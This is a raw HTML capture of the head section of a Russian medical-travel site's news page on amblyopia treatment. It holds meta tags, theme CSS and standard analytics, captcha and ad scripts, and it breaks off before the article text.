

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lezard.ru/novosti/noveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat
body_size: 37025
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Новейшие методы лечения амблиопии: 3D картинка заставляет глаза работать</title>
	<meta name="description" content="Современные методы лечения и диагностики амблиопии у детей за рубежом. Организация поездки на лечение и диагностику ленивого глаза в клиники Европы." />
	<link rel="canonical" href="https://www.lezard.ru/novosti/noveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Новейшие методы лечения амблиопии: 3D картинка заставляет глаза работать" />
	<meta property="og:description" content="Современные методы лечения и диагностики амблиопии у детей за рубежом. Организация поездки на лечение и диагностику ленивого глаза в клиники Европы." />
	<meta property="og:url" content="https://www.lezard.ru/novosti/noveyshie_metodyi_lecheniya_ambliopii_3d_kartinka_zastavlyaet_glaza_rabotat" />
	<meta property="og:site_name" content="УЦМС «Лезар»" />
	<meta property="article:published_time" content="2019-10-30T07:05:13+00:00" />
	<meta property="article:modified_time" content="2024-10-24T08:23:40+00:00" />
	<meta property="og:image" content="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Prog" />
	<meta name="twitter:card" content="summary_large_image" />


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cfyc-captcha-style-inline-css'>
.smart-captcha.wpcf7-not-valid{height:102px;border:1px solid;padding-right:2px;border-radius:11px;}
/*# sourceURL=cfyc-captcha-style-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700&#038;subset=cyrillic&#038;display=swap' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://www.lezard.ru/wp-content/themes/root/assets/css/style.min.css' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.css' media='screen' />
<link rel='stylesheet' id='root-style-child-css' href='https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025' media='' />
<link rel='stylesheet' id='iti-style-css' href='https://www.lezard.ru/wp-content/themes/root_child/iti/css/styles.css' media='' />
<link rel='stylesheet' id='swiper-css' href='https://www.lezard.ru/wp-content/themes/root_child/assets/css/swiper-bundle.min.css' media='all' />
<!--n2css--><!--n2js--><script id="cfyc-captcha-js-before">
/* <![CDATA[ */

				var cfycCaptchaReadyEvent = new CustomEvent('cfycCaptchaReadyEvent')
				var cfycCaptchaLoaded = false 
				function cfycOnloadFunction() {
					cfycCaptchaLoaded = true
					document.dispatchEvent(cfycCaptchaReadyEvent)
				}

				document.addEventListener('DOMContentLoaded', function(e) {
					document.addEventListener('cfycInitEvent', function(e) {
						const containers = document.querySelectorAll('.cfyc-captcha-container');
						containers.forEach(container => {
							const randName = container.id.replace(/-/g, '');
							if (typeof window['cfycLoad' + randName] === 'function') {
								window['cfycLoad' + randName]();
							}
						});
					});
				});
            
//# sourceURL=cfyc-captcha-js-before
/* ]]> */
</script>
<script src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&amp;onload=cfycOnloadFunction" id="cfyc-captcha-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/swiper-bundle.min.js" id="swiper-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/jquery.inputmask.min.js" id="inputmask-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:43px}.scrolltop {height:43px}.scrolltop:after {content:"\f106"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:14px} }@media (min-width: 576px) {body {line-height:1.3} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="prefetch" href="https://www.lezard.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="wp-custom-css">
			.tablici-v-kontente td{
	border: 1px solid grey !important;
}

.blumbum a{
		font-size: 16px !important;
	}
	
	.blumbum p{
		font-size: 16px !important;
	}align-content
	.blumbum {
		font-size: 16px !important;
	}

.tablici-v-kontente2 td{
	border: 1px solid grey;
	background-color:#e1e7f47f
	!important;
}

.tablici-v-kontente3 td{
	border: 1px dashed grey !important;
	background-color:#e1e7f47f
	!important;
}

div .grecaptcha-badge{
	display: none;
}

/* List */
.entry-content div ol{
	list-style-position:inside;
	list-style-type:none;
}

.post-card__image .entry-image img, .post-box .entry-image img{
	display: none;
}

.sub-menu{
	max-height: 65vh;
	overflow-y: auto;
}

.entry-content blockquote.check {
  background: #e1e7f47f !important;
	margin:0px 0 15px;
}

.entry-content blockquote.check:before {
    content: "\f058";
    color: #0423667f;
}

.entry-content h3{
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 20px 0 20px;
}

.entry-content p{
margin-top: 15px;
margin-bottom: 10px;
}


.post-card__content {
    font-size: 13px;
text-align: justify;

}

.entry-header a{
color: #334d93;
font-size: 18px;
}

.breadcrumb-list a {
    color: #545454 !important;
    font-size: 12px !important;
}



.spoiler-wrap {
	border: 1px solid #3b6d3d;
	background: #e9ffd0;
}
.spoiler-head {
	padding: 10px;
	line-height: 1.5;
	cursor: pointer;
}
.folded:before {
	content: none;
	margin-right: 5px;
}
.unfolded:before {
	content: none;
	margin-right: 5px;
}
.spoiler-body {
	padding: 10px;
	border-top: 1px solid #fff;
	background: #333333;
}


.spoiler-box__title:after {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    content: "\f078";
    font: normal normal normal 25px/1 FontAwesome;
    position: absolute;
    top: 36%;
    right: 21px;
    width: 23px;
    height: 9px;
    margin-top: 0px;
    color: #fff;
}

.spoiler-box__title {
    margin: 0 0 0px;
	background: #334d93;
	color:#fff;
padding: 20px 30px 20px 20px;
	    border-radius: 2px;
}

.spoiler-box {
    background: #f3f3f3;
    border-left: 0px solid #5a80b1;
    margin: 0px 0;
}

.spoiler-box__body {
    background: #eaedf4;
}

.whynot li{
	padding: 20px 3px 0px 5px;
list-style-type:none;
}

.whynot ul{
	padding-bottom: 20px;
}

.whynot a{
	text-decoration: none;
color: #334d93;
}

.underline-one {
	color: #00bfff; /* Цвет обычной ссылки */
    position: relative;
    cursor: pointer;
    text-decoration: none; /* Убираем подчеркивание */
}
.underline-one:after {
	content: "";
    display: block;
    position: absolute;
    right: 0;
    bottom: -3px;
    width: 0;
    height: 2px; /* Высота линии */
    background-color: #999; /* Цвет подчеркивания при исчезании линии*/
    transition: width 0.5s; /* Время эффекта */
}

.underline-one:hover:after {
	content: "";
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: -3px;
    height: 2px; /* Высота линии */
    background-color: #334d93; /* Цвет подчеркивания при появлении линии*/
    transition: width 0.5s;  /* Время эффекта */
}

.alignleft {
    float: left;
    margin: 0 15px 15px 0;
}

.alignright {
    float: right;
    margin: 0 0 15px 15px;
}



.entry-content blockquote.warning {
	background: #eff4f5;
	border-radius:2px;
}

body.sidebar-left .entry-content blockquote.warning {
    margin-left: 0px;
}

.entry-content blockquote.warning:before{
	content: "\f06a";
    color: #0423667f;
}
	
.entry-content blockquote.quote:before{
    font-size: 25px;
}

.entry-content blockquote.quote{
	background: #eff4f5;
}

body.sidebar-left .entry-content blockquote.quote{margin-left: 0px;}

body.sidebar-left .entry-content blockquote.check{
	margin-left: 0px;
}
	
.entry-content blockquote.check{
	border-radius: 1px 1px 1px 1px;
}

.table-of-contents {
    margin-left: 0px;
}

.entry-content ol{
    margin: 5px 5px 5px 5px !important;
    padding: 0 0 20px 0;
}

.entry-content ol li, .entry-content ul li {
    position: relative;
    padding: 0 10px 8px 30px;
    margin: 0 0 5px;
}

.table-of-contents ol .level-2 {
    counter-reset: sublist3;
    margin-top: 0.3em;
    margin-bottom: 0.7em;
    margin-left: 20px;
}

.table-of-contents__list .level-1 a {
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-2 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-3 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents a{
    text-decoration:none;
	color:#334d93;
}

.table-of-contents a:hover{
	color:#428bca !important;
}

.entry-content ol{
	padding: 0 0 5px 0;
}

ul:not([class]),
ol:not([class]) {
    padding-left: 0;
    padding-right: 2.5em;
}
ul:not([class]) li,
ol:not([class]) li {
    transform: translateX(1em);
    animation: fixlists 1s;
}

@keyframes fixlists {
    0% {
        text-indent: -0.001em;
    }
    100% {
        text-indent: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
	transform: translateX(0em);
}
.blue-atm{
background: #e1e7f47f !important;
    padding: 15px;
}

.raz{
font-size: 16px;
}


.entry-content blockquote.quote {
    margin-left: 0px;
}

.entry-content blockquote.warning{
   margin-left:0px;
}



.table-of-contents ol .level-3 {
    
    margin-left: 5px;
}


.nobullet {
  list-style-type: none;
}


.roundLetter {
    color: #fff !important;
    display: block !important;
    font-size: 20px !important;
    background: #2c4778 !important;
    height: 44px !important;
    text-align: center !important;
    margin: 0 auto !important;
    width: 44px !important;
    padding: 8px !important;
    border-radius: 10% !important;
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%) !important;
}


.divchik a{
	text-decoration: none;
		font-size:16px !important;

}

.divchik2{
	margin-top: 50px;
}
/*

.ramka-5 {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 1100px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-5::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #BFE2FF;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-5 100s linear infinite;
}
.ramka-5::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-5{
width: auto;
    height: auto;
		 padding-top: 30px;
		 padding-bottom: 30px;
}
}
*/



.ramka-mediteka {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 900px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
	padding-top:10px;
	padding-bottom:30px;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-mediteka::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #ffcc03;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-mediteka 100s linear infinite;
}
.ramka-mediteka::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-mediteka {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-mediteka{
width: auto;
    height: auto;

}
}






.square {
  border: 5px solid transparent ;
border-radius: 18px  !important;
  border-image: linear-gradient(90deg, #344d94 0%,  #ffcc03 130%) 20% / 1 / 0 stretch;
  /*  border-image-source: linear-gradient(90deg, #00C9FF 0%, #92FE9D 100%);
    border-image-slice: 20%;
    border-image-width: 1;
    border-image-outset: 0;
    border-image-repeat: stretch; */
	padding: 30px;
	padding-left: 50px;
	
	margin-top:30px;
	margin-bottom:30px;
	
	max-width: 100% !important;
}

@media (max-width: 767px) { 
   .square{
padding: 10px;
	padding-left: 10px;

}
}







.ramka-2-wr {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 10px;
    position: relative;
    overflow: hidden;
    margin: 30px auto;
	padding-left: 10px !important;
}    
.ramka-2-wr .ramka-2 {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;     
}
.ramka-2-wr::before {
    content: '';
    position: absolute;
    width: 500%;
    height: 500%;
    background: repeating-linear-gradient(
        #FFF 0%,
        #FFF 7.5px,
        #BFE2FF 7.5px,
        #BFE2FF 15px,
        #FFF 15px,
        #FFF 22.5px,
        #BFE2FF 22.5px,
        #BFE2FF 30px);
    transform: translateX(-50%) translateY(-20%) rotate(-45deg);
    animation: anim-ramka-2 20s linear infinite;
}
.ramka-2-wr .ramka-2 {
    position: relative;
    background-color: #FFF;
    flex-direction: column;
    box-sizing: border-box;
    padding: 30px !important;
    text-align: center;
    font-family: sans-serif;
    z-index: 2;
}
.ramka-2-wr,
.ramka-2-wr .ramka-2 {
    box-shadow: 0 0 2px #BFE2FF, 0 0 5px rgba(0, 0, 0, 0.2), inset 0 0 5px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
}
@keyframes anim-ramka-2 {
    from {
        background-position: 0;
    }
    
    to {
        background-position: 0 450px;
    }
}







.button_1678787857539 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 15px 30px !important; 
    transition: all 0.4s ease !important;
}
.button_1678787857539:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}


@media (max-width: 400px) { 
   .button_1678787857539{
padding: 15px 10px !important;

}
}





.button_1681105851085 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}
.button_1681105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	
}


.real_button_5881105851085{
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #f2c613 !important;
    color: #006089 !important;
    border: 0px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}

.real_button_5881105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	

	
	
	
	
	
	.wrap2 {
height: 200px;
padding: 25px;
}
.gradient2 {
height: 150px; 
width: 50%; 
margin: 0 auto;
border: 10px solid transparent;
border-image: 10 repeating-linear-gradient(45deg, #A7CECC, #A7CECC 10px, transparent 10px, transparent 20px, #F8463F 20px, #F8463F 30px,transparent 30px, transparent 40px);
}
	
	


		</style>
		<script>var ajaxUrlFlatPM = "https://www.lezard.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<script src="https://kit.fontawesome.com/3f7fff3af4.js" crossorigin="anonymous"></script>

	<!-- Yandex.Metrika counter -->
	<script>
		(function(m,e,t,r,i,k,a){
			m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
		})(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

		ym(21516727, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
	</script>
	<!-- /Yandex.Metrika counter -->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 